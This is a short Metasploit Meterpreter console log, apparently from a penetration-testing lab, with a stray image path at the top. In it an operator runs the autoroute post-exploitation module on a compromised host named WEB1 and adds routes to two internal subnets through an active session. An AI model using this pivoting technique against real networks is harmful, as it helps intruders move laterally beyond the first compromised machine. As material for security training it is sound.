 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[*] Running module against WEB1 (192.168.0.126)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.0.0 255.255.255.0 Session 6
192.168.0.0 255.255.255.0 Session 6